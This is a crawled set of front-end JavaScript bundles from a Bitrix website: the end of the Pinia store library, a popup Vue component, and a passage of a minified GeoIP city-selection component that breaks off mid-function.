	    get: () => hot ? hotState.value : pinia.state.value[$id],
	    set: state => {
	      /* istanbul ignore if */
	      if (hot) {
	        throw new Error('cannot set hotState');
	      }
	      $patch($state => {
	        // @ts-expect-error: FIXME: shouldn't error?
	        assign($state, state);
	      });
	    }
	  });
	  // add the hotUpdate before plugins to allow them to override it
	  /* istanbul ignore else */
	  {
	    store._hotUpdate = ui_vue3.markRaw(newStore => {
	      store._hotUpdating = true;
	      newStore._hmrPayload.state.forEach(stateKey => {
	        if (stateKey in store.$state) {
	          const newStateTarget = newStore.$state[stateKey];
	          const oldStateSource = store.$state[stateKey];
	          if (typeof newStateTarget === 'object' && isPlainObject(newStateTarget) && isPlainObject(oldStateSource)) {
	            patchObject(newStateTarget, oldStateSource);
	          } else {
	            // transfer the ref
	            newStore.$state[stateKey] = oldStateSource;
	          }
	        }
	        // patch direct access properties to allow store.stateProperty to work as
	        // store.$state.stateProperty
	        set(store, stateKey, ui_vue3.toRef(newStore.$state, stateKey));
	      });
	      // remove deleted state properties
	      Object.keys(store.$state).forEach(stateKey => {
	        if (!(stateKey in newStore.$state)) {
	          del(store, stateKey);
	        }
	      });
	      // avoid devtools logging this as a mutation
	      isListening = false;
	      isSyncListening = false;
	      pinia.state.value[$id] = ui_vue3.toRef(newStore._hmrPayload, 'hotState');
	      isSyncListening = true;
	      ui_vue3.nextTick().then(() => {
	        isListening = true;
	      });
	      for (const actionName in newStore._hmrPayload.actions) {
	        const actionFn = newStore[actionName];
	        set(store, actionName, action(actionFn, actionName));
	      }
	      // TODO: does this work in both setup and option store?
	      for (const getterName in newStore._hmrPayload.getters) {
	        const getter = newStore._hmrPayload.getters[getterName];
	        const getterValue = isOptionsStore ?
	        // special handling of options api
	        ui_vue3.computed(() => {
	          setActivePinia(pinia);
	          return getter.call(store, store);
	        }) : getter;
	        set(store, getterName, getterValue);
	      }
	      // remove deleted getters
	      Object.keys(store._hmrPayload.getters).forEach(key => {
	        if (!(key in newStore._hmrPayload.getters)) {
	          del(store, key);
	        }
	      });
	      // remove old actions
	      Object.keys(store._hmrPayload.actions).forEach(key => {
	        if (!(key in newStore._hmrPayload.actions)) {
	          del(store, key);
	        }
	      });
	      // update the values used in devtools and to allow deleting new properties later on
	      store._hmrPayload = newStore._hmrPayload;
	      store._getters = newStore._getters;
	      store._hotUpdating = false;
	    });
	  }
	  if (IS_CLIENT) {
	    const nonEnumerable = {
	      writable: true,
	      configurable: true,
	      // avoid warning on devtools trying to display this property
	      enumerable: false
	    };
	    ['_p', '_hmrPayload', '_getters', '_customProperties'].forEach(p => {
	      Object.defineProperty(store, p, assign({
	        value: store[p]
	      }, nonEnumerable));
	    });
	  }
	  // apply all plugins
	  pinia._p.forEach(extender => {
	    /* istanbul ignore else */
	    if (IS_CLIENT) {
	      const extensions = scope.run(() => extender({
	        store: store,
	        app: pinia._a,
	        pinia,
	        options: optionsForPlugin
	      }));
	      Object.keys(extensions || {}).forEach(key => store._customProperties.add(key));
	      assign(store, extensions);
	    } else {
	      assign(store, scope.run(() => extender({
	        store: store,
	        app: pinia._a,
	        pinia,
	        options: optionsForPlugin
	      })));
	    }
	  });
	  if (store.$state && typeof store.$state === 'object' && typeof store.$state.constructor === 'function' && !store.$state.constructor.toString().includes('[native code]')) {
	    console.warn(`[🍍]: The "state" must be a plain object. It cannot be\n` + `\tstate: () => new MyClass()\n` + `Found in store "${store.$id}".`);
	  }
	  // only apply hydrate to option stores with an initial state in pinia
	  if (initialState && isOptionsStore && options.hydrate) {
	    options.hydrate(store.$state, initialState);
	  }
	  isListening = true;
	  isSyncListening = true;
	  return store;
	}
	// improves tree shaking
	/*#__NO_SIDE_EFFECTS__*/
	function defineStore(
	// TODO: add proper types from above
	idOrOptions, setup, setupOptions) {
	  let id;
	  let options;
	  const isSetupStore = typeof setup === 'function';
	  if (typeof idOrOptions === 'string') {
	    id = idOrOptions;
	    // the option store setup will contain the actual options in this case
	    options = isSetupStore ? setupOptions : setup;
	  } else {
	    options = idOrOptions;
	    id = idOrOptions.id;
	    if (typeof id !== 'string') {
	      throw new Error(`[🍍]: "defineStore()" must be passed a store id as its first argument.`);
	    }
	  }
	  function useStore(pinia, hot) {
	    const hasContext = ui_vue3.hasInjectionContext();
	    pinia =
	    // in test mode, ignore the argument provided as we can always retrieve a
	    // pinia instance with getActivePinia()
	    pinia || (hasContext ? ui_vue3.inject(piniaSymbol, null) : null);
	    if (pinia) setActivePinia(pinia);
	    if (!activePinia) {
	      throw new Error(`[🍍]: "getActivePinia()" was called but there was no active Pinia. Are you trying to use a store before calling "app.use(pinia)"?\n` + `See https://pinia.vuejs.org/core-concepts/outside-component-usage.html for help.\n` + `This will fail in production.`);
	    }
	    pinia = activePinia;
	    if (!pinia._s.has(id)) {
	      // creating the store registers it in `pinia._s`
	      if (isSetupStore) {
	        createSetupStore(id, setup, options, pinia);
	      } else {
	        createOptionsStore(id, options, pinia);
	      }
	      /* istanbul ignore else */
	      {
	        // @ts-expect-error: not the right inferred type
	        useStore._pinia = pinia;
	      }
	    }
	    const store = pinia._s.get(id);
	    if (hot) {
	      const hotId = '__hot:' + id;
	      const newStore = isSetupStore ? createSetupStore(hotId, setup, options, pinia, true) : createOptionsStore(hotId, assign({}, options), pinia, true);
	      hot._hotUpdate(newStore);
	      // cleanup the state properties and the store from the cache
	      delete pinia.state.value[hotId];
	      pinia._s.delete(hotId);
	    }
	    if (IS_CLIENT) {
	      const currentInstance = ui_vue3.getCurrentInstance();
	      // save stores in instances to access them devtools
	      if (currentInstance && currentInstance.proxy &&
	      // avoid adding stores that are just built for hot module replacement
	      !hot) {
	        const vm = currentInstance.proxy;
	        const cache = '_pStores' in vm ? vm._pStores : vm._pStores = {};
	        cache[id] = store;
	      }
	    }
	    // StoreGeneric cannot be casted towards Store
	    return store;
	  }
	  useStore.$id = id;
	  return useStore;
	}
	let mapStoreSuffix = 'Store';
	/**
	 * Changes the suffix added by `mapStores()`. Can be set to an empty string.
	 * Defaults to `"Store"`. Make sure to extend the MapStoresCustomization
	 * interface if you are using TypeScript.
	 *
	 * @param suffix - new suffix
	 */
	function setMapStoreSuffix(suffix // could be 'Store' but that would be annoying for JS
	) {
	  mapStoreSuffix = suffix;
	}
	/**
	 * Allows using stores without the composition API (`setup()`) by generating an
	 * object to be spread in the `computed` field of a component. It accepts a list
	 * of store definitions.
	 *
	 * @example
	 * ```js
	 * export default {
	 *   computed: {
	 *     // other computed properties
	 *     ...mapStores(useUserStore, useCartStore)
	 *   },
	 *
	 *   created() {
	 *     this.userStore // store with id "user"
	 *     this.cartStore // store with id "cart"
	 *   }
	 * }
	 * ```
	 *
	 * @param stores - list of stores to map to an object
	 */
	function mapStores(...stores) {
	  if (Array.isArray(stores[0])) {
	    console.warn(`[🍍]: Directly pass all stores to "mapStores()" without putting them in an array:\n` + `Replace\n` + `\tmapStores([useAuthStore, useCartStore])\n` + `with\n` + `\tmapStores(useAuthStore, useCartStore)\n` + `This will fail in production if not fixed.`);
	    stores = stores[0];
	  }
	  return stores.reduce((reduced, useStore) => {
	    // @ts-expect-error: $id is added by defineStore
	    reduced[useStore.$id + mapStoreSuffix] = function () {
	      return useStore(this.$pinia);
	    };
	    return reduced;
	  }, {});
	}
	/**
	 * Allows using state and getters from one store without using the composition
	 * API (`setup()`) by generating an object to be spread in the `computed` field
	 * of a component.
	 *
	 * @param useStore - store to map from
	 * @param keysOrMapper - array or object
	 */
	function mapState(useStore, keysOrMapper) {
	  return Array.isArray(keysOrMapper) ? keysOrMapper.reduce((reduced, key) => {
	    reduced[key] = function () {
	      return useStore(this.$pinia)[key];
	    };
	    return reduced;
	  }, {}) : Object.keys(keysOrMapper).reduce((reduced, key) => {
	    // @ts-expect-error
	    reduced[key] = function () {
	      const store = useStore(this.$pinia);
	      const storeKey = keysOrMapper[key];
	      // for some reason TS is unable to infer the type of storeKey to be a
	      // function
	      return typeof storeKey === 'function' ? storeKey.call(this, store) : store[storeKey];
	    };
	    return reduced;
	  }, {});
	}
	/**
	 * Alias for `mapState()`. You should use `mapState()` instead.
	 * @deprecated use `mapState()` instead.
	 */
	const mapGetters = mapState;
	/**
	 * Allows directly using actions from your store without using the composition
	 * API (`setup()`) by generating an object to be spread in the `methods` field
	 * of a component.
	 *
	 * @param useStore - store to map from
	 * @param keysOrMapper - array or object
	 */
	function mapActions(useStore, keysOrMapper) {
	  return Array.isArray(keysOrMapper) ? keysOrMapper.reduce((reduced, key) => {
	    // @ts-expect-error
	    reduced[key] = function (...args) {
	      // @ts-expect-error: FIXME: should work?
	      return useStore(this.$pinia)[key](...args);
	    };
	    return reduced;
	  }, {}) : Object.keys(keysOrMapper).reduce((reduced, key) => {
	    // @ts-expect-error
	    reduced[key] = function (...args) {
	      // @ts-expect-error: FIXME: should work?
	      return useStore(this.$pinia)[keysOrMapper[key]](...args);
	    };
	    return reduced;
	  }, {});
	}
	/**
	 * Allows using state and getters from one store without using the composition
	 * API (`setup()`) by generating an object to be spread in the `computed` field
	 * of a component.
	 *
	 * @param useStore - store to map from
	 * @param keysOrMapper - array or object
	 */
	function mapWritableState(useStore, keysOrMapper) {
	  return Array.isArray(keysOrMapper) ? keysOrMapper.reduce((reduced, key) => {
	    // @ts-ignore
	    reduced[key] = {
	      get() {
	        // @ts-expect-error: FIXME: should work?
	        return useStore(this.$pinia)[key];
	      },
	      set(value) {
	        // @ts-expect-error: FIXME: should work?
	        return useStore(this.$pinia)[key] = value;
	      }
	    };
	    return reduced;
	  }, {}) : Object.keys(keysOrMapper).reduce((reduced, key) => {
	    // @ts-ignore
	    reduced[key] = {
	      get() {
	        // @ts-expect-error: FIXME: should work?
	        return useStore(this.$pinia)[keysOrMapper[key]];
	      },
	      set(value) {
	        // @ts-expect-error: FIXME: should work?
	        return useStore(this.$pinia)[keysOrMapper[key]] = value;
	      }
	    };
	    return reduced;
	  }, {});
	}

	/**
	 * Creates an object of references with all the state, getters, and plugin-added
	 * state properties of the store. Similar to `toRefs()` but specifically
	 * designed for Pinia stores so methods and non reactive properties are
	 * completely ignored.
	 *
	 * @param store - store to extract the refs from
	 */
	function storeToRefs(store) {
	  // See https://github.com/vuejs/pinia/issues/852
	  // It's easier to just use toRefs() even if it includes more stuff
	  {
	    store = ui_vue3.toRaw(store);
	    const refs = {};
	    for (const key in store) {
	      const value = store[key];
	      if (ui_vue3.isRef(value) || ui_vue3.isReactive(value)) {
	        // @ts-expect-error: the key is state or getter
	        refs[key] =
	        // ---
	        ui_vue3.toRef(store, key);
	      }
	    }
	    return refs;
	  }
	}

	/**
	 * Vue 2 Plugin that must be installed for pinia to work. Note **you don't need
	 * this plugin if you are using Nuxt.js**. Use the `buildModule` instead:
	 * https://pinia.vuejs.org/ssr/nuxt.html.
	 *
	 * @example
	 * ```js
	 * import Vue from 'vue'
	 * import { PiniaVuePlugin, createPinia } from 'pinia'
	 *
	 * Vue.use(PiniaVuePlugin)
	 * const pinia = createPinia()
	 *
	 * new Vue({
	 *   el: '#app',
	 *   // ...
	 *   pinia,
	 * })
	 * ```
	 *
	 * @param _Vue - `Vue` imported from 'vue'.
	 */
	const PiniaVuePlugin = function (_Vue) {
	  // Equivalent of
	  // app.config.globalProperties.$pinia = pinia
	  _Vue.mixin({
	    beforeCreate() {
	      const options = this.$options;
	      if (options.pinia) {
	        const pinia = options.pinia;
	        // HACK: taken from provide(): https://github.com/vuejs/composition-api/blob/main/src/apis/inject.ts#L31
	        /* istanbul ignore else */
	        if (!this._provided) {
	          const provideCache = {};
	          Object.defineProperty(this, '_provided', {
	            get: () => provideCache,
	            set: v => Object.assign(provideCache, v)
	          });
	        }
	        this._provided[piniaSymbol] = pinia;
	        // propagate the pinia instance in an SSR friendly way
	        // avoid adding it to nuxt twice
	        /* istanbul ignore else */
	        if (!this.$pinia) {
	          this.$pinia = pinia;
	        }
	        pinia._a = this;
	        if (IS_CLIENT) {
	          // this allows calling useStore() outside of a component setup after
	          // installing pinia's plugin
	          setActivePinia(pinia);
	        }
	        if (IS_CLIENT) {
	          registerPiniaDevtools(pinia._a, pinia);
	        }
	      } else if (!this.$pinia && options.parent && options.parent.$pinia) {
	        this.$pinia = options.parent.$pinia;
	      }
	    },
	    destroyed() {
	      delete this._pStores;
	    }
	  });
	};
	// origin-end
	const version = '2.2.2';

	exports.PiniaVuePlugin = PiniaVuePlugin;
	exports.acceptHMRUpdate = acceptHMRUpdate;
	exports.createPinia = createPinia;
	exports.defineStore = defineStore;
	exports.disposePinia = disposePinia;
	exports.getActivePinia = getActivePinia;
	exports.mapActions = mapActions;
	exports.mapGetters = mapGetters;
	exports.mapState = mapState;
	exports.mapStores = mapStores;
	exports.mapWritableState = mapWritableState;
	exports.setActivePinia = setActivePinia;
	exports.setMapStoreSuffix = setMapStoreSuffix;
	exports.skipHydrate = skipHydrate;
	exports.storeToRefs = storeToRefs;
	exports.version = version;

}((this.BX.Vue3.Pinia = this.BX.Vue3.Pinia || {}),BX.Vue3));



})();
//# sourceMappingURL=pinia.bundle.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/bitrix/js/bxmaker/core/components/popup/dist/index.bundle.js?17492188622785
body_size: 858
content:
/* eslint-disable */
this.BXmaker = this.BXmaker || {};
this.BXmaker.Core = this.BXmaker.Core || {};
(function (exports,ui_vue3,bxmaker_core_components_iconclose) {
  'use strict';

  var counter = 0;
  var Popup = ui_vue3.BitrixVue.mutableComponent('BXmakerCorePopup', {
    name: 'BXmakerCorePopup',
    components: {},
    props: {
      closeByBg: {
        // закрывать при клике по фону
        type: Boolean,
        "default": false
      },
      classes: {
        type: [Array, String],
        "default": function _default() {
          return [];
        }
      }
    },
    emits: ['onClose'],
    data: function data() {
      return {
        disabled: false
      };
    },
    mounted: function mounted() {
      counter++;
      if (counter === 1) {
        document.querySelector('html').classList.add('bxmaker-core-popup-lock');
      }
    },
    beforeUnmount: function beforeUnmount() {
      this.disabled = true;
      counter--;
      if (counter <= 0) {
        counter = 0;
        document.querySelector('html').classList.remove('bxmaker-core-popup-lock');
      }
    },
    methods: {
      closePopup: function closePopup() {
        this.$emit('onClose');
      },
      onClickBg: function onClickBg(event) {
        if (event.target == this.$refs.popup && this.closeByBg) {
          event.stopPropagation();
          event.preventDefault();
          this.closePopup();
        }
      }
    },
    //language=Vue
    template: "\n      <Teleport to=\"body\" :disabled=\"disabled\">\n          <div class=\"bxmaker-core-popup\"\n               :class=\"classes\"\n               @click=\"onClickBg\"\n               ref=\"popup\"\n          >\n              <div class=\"bxmaker-core-popup__content\">\n                <slot/>                \n              </div>          \n          </div>\n      </Teleport>\n    "
  });

  var PopupHeader = ui_vue3.BitrixVue.mutableComponent('BXmakerCorePopupHeader', {
    name: 'BXmakerCorePopupHeader',
    components: {
      IconClose: bxmaker_core_components_iconclose.IconClose
    },
    emits: ['onClose'],
    methods: {
      onClose: function onClose() {
        this.$emit('onClose');
      }
    },
    //language=Vue
    template: "\n      <header className=\"bxmaker-core-popup-header\">\n          <div className=\"bxmaker-core-popup-header__text\">\n            <slot />\n          </div>\n          <div @click.prevent.stop=\"onClose\" class=\"bxmaker-core-popup-header__close\">\n            <IconClose />\n          </div>\n      </header>\n    "
  });

  exports.Popup = Popup;
  exports.PopupHeader = PopupHeader;

}((this.BXmaker.Core.Components = this.BXmaker.Core.Components || {}),BX.Vue3,BXmaker.Core.Components));
//# sourceMappingURL=index.bundle.js.map


--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/bitrix/js/bxmaker/geoip/components/city/dist/index.bundle.js?174374632934271
body_size: 6084
content:
this.BXmaker = this.BXmaker || {}, this.BXmaker.GeoIP = this.BXmaker.GeoIP || {}, function (e, t, o, i, n, r, s, a, c, p) {
    "use strict";
    var l = s.defineStore("BXmakerGeoIPComponentCityStore", {
        state: function () {
            return {
                componentName: "",
                signedParameters: "",
                position: null,
                fromCompositeHit: !1,
                options: [],
                services: [],
                favoritesItems: [],
                favoritesLocations: [],
                favoritesLoaded: !1,
                favoritesLoader: !1,
                isShowSearchPopup: !1,
                isShowConfirm: !0,
                searchQuery: "",
                searchResult: [],
                searchLoader: !1,
                searchMessage: !1,
                searchError: !1,
                setLocationLoader: !1,
                setConfirmLoader: !1
            }
        }, getters: {
            cityName: function () {
                var e, t;
                return null === (e = this.position) || void 0 === e || null === (t = e.item) || void 0 === t ? void 0 : t.name
            }, cityPath: function () {
                var e, t,
                    o = null === (e = this.position) || void 0 === e || null === (t = e.item) || void 0 === t ? void 0 : t.components;
                if (o) {
                    var i = o.map((function (e) {
                        return e.name
                    }));
                    return i.pop(), i.join(", ")
                }
                return ""
            }, isEnabledDebug: function () {
                return this.options.isEnabledDebug
            }, isEnabledReloadOrderPage: function () {
                return this.options.isEnabledReloadOrderPage
            }, isEnabledReloadPage: function () {
                return this.options.isEnabledReloadPage
            }
        }, actions: {
            setParams: function (e) {
                var t = null;
                for (t in e) {
                    var o;
                    if ("position" !== t) this[t] = e[t]; else this.setPosition(e[t]), this.fromCompositeHit = null !== (o = e.fromCompositeHit) && void 0 !== o && o
                }
            }, setPosition: function (e) {
                JSON.stringify(this.position) !== JSON.stringify(e) ? (this.position = e, this.fromCompositeHit = !1) : this.isEnabledDebug && console.error("The bxmaker:geoip.city reset equal position")
            }, hideConfirm: function () {
                this.isShowConfirm = !1
            }, showConfirm: function () {
                this.isShowConfirm = !0
            }, showSearchPopup: function () {
                this.isShowSearchPopup = !0
            }, hideSearchPopup: function () {
                this.isShowSearchPopup = !1
            }, setFavoritesLoader: function (e) {
                this.favoritesLoader = e
            }, setFavoritesLoaded: function (e) {
                this.favoritesLoaded = e
            }, setFavoritesItems: function (e) {
                this.favoritesItems = e
            }, setFavoritesLocations: function (e) {
                this.favoritesLocations = e
            }, loadFavorites: function () {
                var e = this;
                this.favoritesLoader = !0;
                var t = {mode: "class", signedParameters: this.signedParameters};
                BX.ajax.runComponentAction(this.componentName, "getFavorites", t).then((function (o) {
                    e.debugRequestOk(e.componentName + ":getFavorites", t, o), e.setFavoritesItems(o.data.items), e.setFavoritesLocations(o.data.locations), e.favoritesLoaded = !0, e.favoritesLoader = !1
                })).catch((function (o) {
                    e.debugRequestError(e.componentName + ":getFavorites", t, o), o.errors.length && console.error(o.errors[0].message), e.favoritesLoader = !1
                }))
            }, search: function (e) {
                var t = this;
                if (this.searchQuery = e, this.searchResult = [], this.searchLoader = !0, this.searchMessage = !1, this.searchError = !1, e.length <= 0) this.searchLoader = !1; else {
                    var o = {mode: "class", data: {query: e}, signedParameters: this.signedParameters};
                    BX.ajax.runComponentAction(this.componentName, "search", o).then((function (e) {
                        t.isEnabledDebug && (console.group("bxmaker.geoip:search"), console.info(JSON.stringify(o)), console.info(JSON.stringify(e)), console.groupEnd()), e.data && e.data.list && t.searchQuery && (t.searchResult = e.data.list), t.searchLoader = !1
                    })).catch((function (e) {
                        t.isEnabledDebug && (console.group("bxmaker.geoip:search"), console.info(JSON.stringify(o)), console.error(JSON.stringify(e)), console.groupEnd()), e.errors.length && (t.searchError = !0, t.searchMessage = e.errors[0].message), t.searchLoader = !1
                    }))
                }
            }, selectLocation: function (e) {
                var t = this;
                this.setLocationLoader = !0, this.searchLoader = !1, this.searchError = !1, this.searchMessage = !1, this.hideConfirm(), this.hideSearchPopup();
                var o = {locationId: e};
                BX.ajax.runAction("bxmaker:geoip.position.selectLocation", {data: o}).then((function (e) {
                    t.debugRequestOk("geoip.position.selectLocation", o, e), e.data && e.data.redirect ? location.href = e.data.redirect : (e.data && e.data.position && t.setPosition(e.data.position), t.checkNeedReloadOrderPage(), t.setLocationLoader = !1)
                })).catch((function (e) {
                    t.debugRequestError("geoip.position.selectLocation", o, e), e.errors.length && console.error(e.errors[0].message), t.setLocationLoader = !1
                }))
            }, confirmLocation: function () {
                var e = this;
                if (!this.setConfirmLoader) {
                    this.setConfirmLoader = !0, this.hideConfirm(), this.hideSearchPopup();
                    var t = {position: this.position};
                    BX.ajax.runAction("bxmaker:geoip.position.confirmLocation", {data: t}).then((function (o) {
                        e.debugRequestOk("geoip.position.confirmLocation", t, o), o.data && o.data.redirect ? location.href = o.data.redirect : e.setConfirmLoader = !1
                    })).catch((function (o) {
                        e.debugRequestError("geoip.position.confirmLocation", t, o), o.errors.length && console.error(o.errors[0].message), e.setConfirmLoader = !1
                    }))
                }
            }, reloadOrderPage: function () {
                (BX.Sale && BX.Sale.OrderAjaxComponent && BX.Sale.OrderAjaxComponent.sendRequest || BX.saleOrderAjax) && location.reload()
            }, checkNeedReloadOrderPage: function () {
                this.isEnabledReloadOrderPage && this.reloadOrderPage()
            }, debugRequestOk: function (e, t, o) {
                this.isEnabledDebug && (console.groupCollapsed("bxmaker.geoip", e), console.log("%c request:", "color:#c88e04;font-weight:bold;font-size:1.1em"), console.info(JSON.stringify(t)), console.log("%c response:", "color:green;font-weight:bold;font-size:1.1em"), console.info(JSON.stringify(o)), console.groupEnd())
            }, debugRequestError: function (e, t, o) {
                this.isEnabledDebug && (console.groupCollapsed("bxmaker.geoip", e), console.log("%c request:", "color:#c88e04;font-weight:bold;font-size:1.1em"), console.info(JSON.stringify(t)), console.log("%c response:", "color:red;font-weight:bold;font-size:1.1em"), console.error(JSON.stringify(o)), console.groupEnd())
            }
        }
    });

    function u(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function m(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? u(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : u(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var d = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityLine", {
        name: "BXmakerGeoIPComponentCityLine",
        components: {Confirm: o.Confirm},
        props: {confirm: {type: Boolean, default: !1}},
        data: function () {
            return {}
        },
        computed: m(m(m({}, s.mapGetters(l, ["cityName", "cityPath"])), s.mapState(l, ["isShowConfirm"])), {}, {
            canShowConfirm: function () {
                return !!this.confirm && this.isShowConfirm
            }, cityTitle: function () {
                return this.cityPath
            }
        }),
        methods: m(m({}, s.mapActions(l, ["confirmLocation", "showSearchPopup"])), {}, {
            onAgree: function () {
                this.confirmLocation()
            }, onDisagree: function () {
                this.showSearchPopup()
            }
        }),
        template: '\n      <div class="bxmaker-geoip-component-city-line"> \n      <div class="bxmaker-geoip-component-city-line__wrap">\n        <div class="bxmaker-geoip-component-city-line__label">\n          {{$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_LABEL\')}}\n        </div>\n        <div class="bxmaker-geoip-component-city-line__content">\n          \n          <div class="bxmaker-geoip-component-city-line__value" \n               @click.prevent.stop="onDisagree"\n               :title="cityTitle"\n          >\n            {{cityName}}\n          </div>\n         \n          <Confirm @onAgree="onAgree" @onDisagree="onDisagree" v-show="canShowConfirm">\n            <div class="bxmaker-geoip-component-city-line-question">\n              <div class="bxmaker-geoip-component-city-line-question__label">\n                {{$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_QUESTION_LABEL\')}}\n              </div>\n              <div class="bxmaker-geoip-component-city-line-question__content">\n                <strong>{{cityName}}</strong>\n                <span>{{cityPath}}</span>        \n              </div>\n            </div>\n          </Confirm>\n        </div>\n      </div>\n      </div>\n    '
    });

    function f(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function h(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? f(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : f(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var b = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCitySearch", {
        name: "BXmakerGeoIPComponentCitySearch",
        components: {SearchWrapper: i.SearchWrapper, Loader: c.Loader, Empty: n.Empty, Message: r.Message},
        emits: [],
        props: {},
        data: function () {
            return {options: [], focus: !1}
        },
        computed: h(h({}, s.mapState(l, ["searchLoader", "searchResult", "searchQuery", "searchMessage", "searchError"])), {}, {
            canShowEmpty: function () {
                return this.searchQuery.length > 0 && !this.searchLoader && this.searchResult.length <= 0
            }, canShowPopup: function () {
                return !!this.focus && (this.canShowEmpty || this.searchLoader || this.searchResult.length > 0)
            }, popupOptions: function () {
                var e = this, t = [], o = [], i = 5;
                this.searchResult.forEach((function (e) {
                    var t = e.components.filter((function (e) {
                        return "COUNTRY" === e.type
                    }));
                    t && (o[t.name] = 1), i = Math.min(i, e.components.length)
                }));
                var n = o.length <= 1 && i > 1, r = this.searchQuery.trim().replace(/\s{2,}/, " ").split(" ");
                return this.searchResult.forEach((function (o) {
                    var i = babelHelpers.toConsumableArray(o.components);
                    n && (i = i.filter((function (e) {
                        return "COUNTRY" !== e.type
                    })));
                    var s = i.map((function (e) {
                        return e.name
                    }));
                    t.push({id: o.id, name: e.light(s.join(", "), r)})
                })), t.sort((function (e, t) {
                    return e.name === t.name ? 0 : e.name > t.name ? 1 : -1
                })), t
            }
        }),
        methods: h(h({}, s.mapActions(l, ["search", "selectLocation"])), {}, {
            onFocus: function () {
                this.focus = !0
            }, onClickOutside: function () {
                this.focus = !1
            }, light: function (e, t) {
                var o = " " + e;
                return t.forEach((function (e) {
                    o = o.replaceAll(new RegExp("\\s" + e, "gmi"), " <strong>$&</strong>")
                })), o.replace(/>\s/, ">").trim()
            }, onSearch: function (e) {
                this.focus = !0, this.search(e)
            }, onSelect: function (e) {
                var t = this.searchResult.find((function (t) {
                    return t.id === e
                }));
                t && this.selectLocation(t.id)
            }
        }),
        template: '\n\n      <div class="bxmaker-geoip-component-city-search">\n      <div class="bxmaker-geoip-component-city-search__wrap">\n        <Message :error="searchError" :message="searchMessage"/>\n\n        <SearchWrapper\n            @onSearch="onSearch"\n            @onFocus="onFocus"\n            @onOutside="onClickOutside"\n            ref="Search"\n            :delay="300"\n            :popup="canShowPopup"\n            :placeholder="$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_PLACEHOLDER\')"\n        >\n          <template #option="{optionClasses}">\n            <Empty\n                v-show="canShowEmpty"\n                :text="$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_EMPTY\')"\n            />\n\n            <Loader v-show="searchLoader"/>\n\n            <div v-if="popupOptions" v-show="!searchLoader">\n              <div\n                  v-for="option in popupOptions"\n                  :key="option.id"\n                  :class="optionClasses"\n                  v-html="option.name"\n                  @click.prevent.stop="onSelect(option.id)"\n              />\n            </div>\n\n          </template>\n        </SearchWrapper>\n\n\n      </div>\n      </div>\n    '
    });

    function v(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function g(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? v(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : v(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var y = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityFavoritesItem", {
        name: "BXmakerGeoIPComponentCityFavoritesItem",
        components: {},
        props: {
            item: {
                type: Object, default: function () {
                }
            }
        },
        emits: ["onClick"],
        computed: g(g({}, s.mapState(l, ["favoritesLocations"])), {}, {
            location: function () {
                var e = this;
                return this.favoritesLocations.find((function (t) {
                    return t.id === e.item.locationId
                }))
            }, cityName: function () {
                var e;
                return null === (e = this.location) || void 0 === e ? void 0 : e.name
            }, cityPath: function () {
                var e, t = null === (e = this.location) || void 0 === e ? void 0 : e.components;
                if (t) {
                    var o = t.map((function (e) {
                        return e.name
                    }));
                    return o.pop(), o.join(", ")
                }
                return ""
            }, classList: function () {
                var e, t = ["bxmaker-geoip-component-city-favorites-item"];
                return null !== (e = this.item) && void 0 !== e && e.mark && t.push("bxmaker-geoip-component-city-favorites-item--mark"), t
            }
        }),
        methods: {
            onClick: function () {
                this.$emit("onClick", this.item)
            }
        },
        template: '\n      <div :class="classList">\n          <div class="bxmaker-geoip-component-city-favorites-item__wrap" @click.prevent.stop="onClick">\n            {{cityName}}\n          </div>\n      </div>\n    '
    });

    function C(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function O(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
